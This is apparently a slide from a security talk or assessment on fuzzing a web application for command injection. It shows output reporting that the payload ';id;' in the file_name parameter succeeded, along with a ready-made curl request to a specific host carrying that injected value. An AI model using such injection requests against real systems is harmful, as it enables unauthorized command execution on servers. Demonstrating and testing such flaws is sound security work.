 Custom Tooling
• Custom Python script to fuzz this application
○ /home/cloudshell-user/evidence-app/scripts/fuzz_evidence_app.py
• Tests popular command injection payloads
○ https://github.com/payloadbox/command-injection-payload-list
$ /home/cloudshell-user/evidence-app/scripts/fuzz_evidence_app.py --target $TARGET/api/
;id; worked as command injection for the file_name parameter!
  Here is a curl command:
  curl -X POST https://djm72vhitom0v.cloudfront.net/api/ -H 'Content-Type: application/x-www-
form-urlencoded; charset=UTF-8' -d '{"file_name":";id;","file_data":"dGVzdAo="}'